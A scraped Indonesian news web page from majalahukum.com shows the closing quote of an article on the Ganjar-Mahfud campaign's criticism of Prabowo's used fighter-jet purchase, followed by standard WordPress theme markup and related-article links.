<p style="text-align: justify;">&#8220;Kita punya PR yang besar untuk perawatan ketika nanti pendekatan yang disebut daur hidup. Jadi seperti teman-teman beli mobil, nanti pusingnya bukan saat belinya, pusingnya saat nyicilnya dan servisnya, sama alutsista juga seperti itu,&#8221; ujar mantan menteri sekretaris kabinet tersebut.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-10713"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-10713"
				>
				<span id="sharing-facebook-10713" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-10713"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-10713"
				>
				<span id="sharing-x-10713" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-10713-697120c8f1acf' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=10713&amp;origin=majalahukum.com&amp;obj_id=200001962-10713-697120c8f1acf' data-name='like-post-frame-200001962-10713-697120c8f1acf' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Ftpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=TPN+Ganjar-Mahfud+Gugat+Prabowo+Terkait+Beli+Jet+Bekas+yang+Pernah+Ditolak+pada+2009&url=https%3A%2F%2Fmajalahukum.com%2Ftpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/&amp;media=https://majalahukum.com/wp-content/uploads/2024/01/TPN-Ganjar-Mahfud-Gugat-Prabowo-Terkait-Beli-Jet-Bekas-yang-Pernah-Ditolak-pada-2009.jpeg&description=TPN+Ganjar-Mahfud+Gugat+Prabowo+Terkait+Beli+Jet+Bekas+yang+Pernah+Ditolak+pada+2009" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=TPN+Ganjar-Mahfud+Gugat+Prabowo+Terkait+Beli+Jet+Bekas+yang+Pernah+Ditolak+pada+2009 %0A%0A https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/bawaslu-tutup-mata-beberapa-caleg-dprd-humbahas-bersaing-1-juta-per-suara-pemilih/">Bawaslu Tutup Mata! Beberapa Caleg DPRD Humbahas Bersaing 1 Juta per Suara Pemilih</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/pakar-hukum-ingatkan-kpu-telah-melawan-hukum-terkait-tolak-putusan-ptun/">Pakar Hukum Ingatkan KPU Telah Melawan Hukum Terkait Tolak Putusan PTUN</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2024-01-09T10:25:34+07:00"><meta itemprop="dateModified" content="2024-01-09T10:25:34+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="TPN Ganjar-Mahfud Gugat Prabowo Terkait Beli Jet Bekas yang Pernah Ditolak pada 2009"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2024/01/TPN-Ganjar-Mahfud-Gugat-Prabowo-Terkait-Beli-Jet-Bekas-yang-Pernah-Ditolak-pada-2009.jpeg"><meta itemprop="width" content="375"><meta itemprop="height" content="240"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10713,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "482";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "161";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/makan-siang-dua-presiden-jokowi-prabowo-kompak-rakyat-bingung-harus-ngapain/"  rel="bookmark" class="td-image-wrap " title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain" ><img class="entry-thumb" src="" alt="" title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/10/prabojoko-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/makan-siang-dua-presiden-jokowi-prabowo-kompak-rakyat-bingung-harus-ngapain/"  rel="bookmark" title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain">Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/jutaan-rakyat-tolak-program-populis-makan-bergizi-gratis-dukung-prabowo-atasi-krisis/"  rel="bookmark" class="td-image-wrap " title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis" ><img class="entry-thumb" src="" alt="" title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/03/masyarakat-1-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/jutaan-rakyat-tolak-program-populis-makan-bergizi-gratis-dukung-prabowo-atasi-krisis/"  rel="bookmark" title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis">Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/gibran-rakabuming-harus-segera-di-impeach-rakyat-indonesia/"  rel="bookmark" class="td-image-wrap " title="Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia" ><img class="entry-thumb" src="" alt="" title="Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2024/12/politik-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/gibran-rakabuming-harus-segera-di-impeach-rakyat-indonesia/"  rel="bookmark" title="Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia">Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/tpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=10713&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=618eee1bad&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=5da98d9ab04161e753fd44a6acbf560a1dd49111#parent=https%3A%2F%2Fmajalahukum.com%2Ftpn-ganjar-mahfud-gugat-prabowo-terkait-beli-jet-bekas-yang-pernah-ditolak-pada-2009%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-10713","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2101";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kapolda-sumatera-barat-semua-anggota-negara-islam-indonesia-nii-di-sumatera-barat-sudah-cabut-baiat/"  rel="bookmark" title="Kapolda Sumatera Barat : Semua Anggota Negara Islam Indonesia (NII) di Sumatera Barat Sudah Cabut Baiat">Kapolda Sumatera Barat : Semua Anggota Negara Islam Indonesia (NII) di Sumatera Barat Sudah...</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-13T13:01:03+07:00" >13/05/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/gelar-rapat-paripurna-dpr-sahkan-revisi-uu-ite-jadi-undang-undang/"  rel="bookmark" title="Gelar Rapat Paripurna, DPR Sahkan Revisi UU ITE Jadi Undang-Undang">Gelar Rapat Paripurna, DPR Sahkan Revisi UU ITE Jadi Undang-Undang</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-06T09:46:15+07:00" >06/12/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/mantan-mendag-m-lutfi-diperiksa-kejagung/"  rel="bookmark" title="Mantan Mendag M. Lutfi Diperiksa Kejagung">Mantan Mendag M. Lutfi Diperiksa Kejagung</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-22T09:30:21+07:00" >22/06/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/anggota-dpr-respon-mk-sebut-adanya-kelemahan-pemilu-gunakan-sistem-proporsional-terbuka/"  rel="bookmark" title="Anggota DPR Respon MK Sebut Adanya Kelemahan Pemilu Gunakan Sistem Proporsional Terbuka">Anggota DPR Respon MK Sebut Adanya Kelemahan Pemilu Gunakan Sistem Proporsional Terbuka</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-16T10:21:17+07:00" >16/06/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-10713","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2101";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
